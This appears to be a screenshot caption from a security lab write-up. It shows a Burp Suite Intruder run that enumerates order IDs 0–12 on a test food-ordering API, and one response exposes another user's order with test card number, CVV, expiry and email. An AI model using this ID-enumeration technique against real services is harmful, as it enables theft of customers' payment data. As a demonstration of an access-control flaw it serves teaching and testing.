 7. Intruder attack of https://api.albuquerque.pollos.orbitales
Attack
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 404 7 424
1 1 200 15 421
2 2 200 13 411
3 3 200 8 540
4 4 200 26 502
5 5 200 8 510
6 6 200 12 598
7 7 200 9 606
8 8 404 22 218
9 9 404 9 218
10 10 404 11 218
11 11 404 13 218
12 12 404 10 218
Request Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Access-Control-Allow-Origin: *
3 Content-Type: application/json
4 Date: Fri, 18 Apr 2025 03:27:23 GMT
5 Server: Werkzeug/2.0.1 Python/3.9.21
6 Content-Length: 429
7
8 {
9 "card_number":"123456789018",
10 "cardholder_name":"test user",
11 "credit_card_id":5,
12 "cvv":"101",
13 "email":"test@test.com",
14 "expiry":"12/31",
15 "id":7,
16 "items":"[{\"description\": \"12 pieces of mixed chicken parts\", \"id\": 4, \"image_url\": \"bucket.jpg\", \"name\": \"Family Bucket\", \"price\": 24.99, \"quantity\": 1}]",
17 "timestamp":"2025-04-16 19:30:40",
18 "total":24.99,
19 "user_id":4
20 }